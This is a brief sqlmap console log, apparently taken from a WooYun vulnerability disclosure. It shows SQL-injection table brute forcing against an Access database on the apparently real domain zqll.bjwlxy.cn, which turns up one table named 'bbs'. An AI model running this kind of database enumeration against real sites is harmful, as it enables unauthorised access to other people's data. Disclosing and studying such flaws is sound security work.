 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:27:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:27:16] [INFO] checking table existence using items from 'F:\???~1\???~1\sqlm
ap\Bin\txt\common-tables.txt'
[15:27:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:27:17] [INFO] starting 10 threads
[15:29:07] [INFO] retrieved: bbs
Database: Microsoft_Access_masterdb
[1 table]
+-----+
¦ bbs ¦
+-----+
[15:30:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3140 times
[15:30:40] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\zqll.bjwlxy.cn'
半:
www.wooyun.org